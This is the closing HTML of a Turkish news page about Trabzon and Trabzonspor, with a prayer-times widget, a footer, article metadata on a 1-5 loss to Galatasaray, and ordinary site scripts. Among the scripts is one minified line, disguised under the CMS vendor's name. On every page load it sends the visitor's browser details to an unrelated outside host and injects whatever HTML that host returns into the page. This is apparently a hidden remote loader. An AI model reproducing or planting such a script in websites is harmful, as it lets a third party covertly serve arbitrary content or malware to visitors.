                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=66003727" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=138408473" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1933116555" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=532305536" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1915571789" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=2000589437" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1889716043" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/trabzonspor-taraftarlari-terore-tepki-gosterdiler-h62211.html" title="Trabzonspor taraftarları teröre tepki gösterdiler" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/01/trabzonspor-taraftarlari-terore-tepki-gosterdiler_d55e0.jpg" alt="Trabzonspor taraftarları teröre tepki gösterdiler" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/trabzonspor-taraftarlari-terore-tepki-gosterdiler-h62211.html" title="Trabzonspor taraftarları teröre tepki gösterdiler"  class="title">Trabzonspor taraftarları teröre tepki gösterdiler</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/trabzonspor\/trabzonspor-farkli-bir-skorla-yenildi-h62210.html"
    },
    "headline": "Trabzonspor farkl\u0131 bir skorla yenildi.",
    "name": "Trabzonspor farkl\u0131 bir skorla yenildi.",
    "articleBody": "Trabzonspor S\u00fcper Lig\u2019in 21. hafta m\u00fccadelesinde \u015eenol G\u00fcne\u015f Stadyumu nda kendi sahas\u0131nda Galatasaray\u2019\u0131 konuk etti m\u00fccadeleden 1-5 ma\u011flup ayr\u0131ld\u0131,O Trabzonspor Galatasaray kar\u015f\u0131s\u0131nda m\u00fccadele u\u011furcan, H\u00fcseyin, vanilya, ben Kovic, eren, Berat, Mandy,Viska,Bardhi,Fountas ve Enis ile ilk 11\u2019de ba\u015flad\u0131 Galatasaray zaha ile 13 dakikas\u0131nda 1-0 \u00d6ne ge\u00e7ti ilk yar\u0131da ba\u015fka gol \u00e7\u0131kmazken tak\u0131m soyunma odas\u0131nda 1-0 skorla gitti,M\u00fccadelenin ikinci yar\u0131s\u0131nda Galatasaray 60\u2019\u0131n &nbsp;dakikada zaha ile 2.Gol\u00fc 64 dakikada Kaan Ayhan ile 3. G\u00f6l\u00fc buldu,Trabzonspor ise 79. dakikada Enis destanl\u0131 cevap verdir ma\u00e7\u0131n seksin dakikas\u0131nda Kerem Akt\u00fcrko\u011flu skoru d\u00f6rt-bire g\u00f6t\u00fcrd\u00fc ma\u00e7\u0131n son anlar\u0131nda &nbsp;Kerem Akt\u00fcrko\u011flu ile bir gol daha bulurken skor 1-5 olarak Sona erdi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/01\/trabzonspor-farkli-bir-skorla-yenildi_33db9.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-01-22T17:51:30+03:00",
    "dateModified": "2024-01-22T17:51:30+03:00",
    "genre": "news",
    "wordCount": 148,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=106948298"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1899758133"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=81021284"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=837384791"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=131892154"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1144831260"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=462975960"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1625266748"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1965651118"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=953506442"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1493636662"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1035056138"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('62210', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='62210']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
